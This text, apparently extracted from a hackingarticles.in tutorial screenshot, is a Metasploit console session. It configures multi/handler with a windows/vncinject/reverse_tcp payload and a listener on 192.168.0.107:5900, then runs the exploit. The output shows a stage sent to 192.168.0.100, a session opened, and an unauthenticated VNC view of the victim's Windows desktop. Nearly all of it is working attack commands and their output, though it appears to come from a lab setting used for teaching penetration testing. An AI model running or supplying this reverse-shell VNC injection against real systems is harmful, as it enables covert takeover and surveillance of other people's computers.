 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/vncinject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
www.hackingarticles.in
msf exploit(handler) > set lport 5900
lport => 5900
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.107:5900
[*] Sending stage (401920 bytes) to 192.168.0.100
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 1 created in the background.
msf exploit(handler) > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "win-1gkssj7d2ae"
VNC server default format:
32 bits per pixel.
www.hackingarticles.in
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0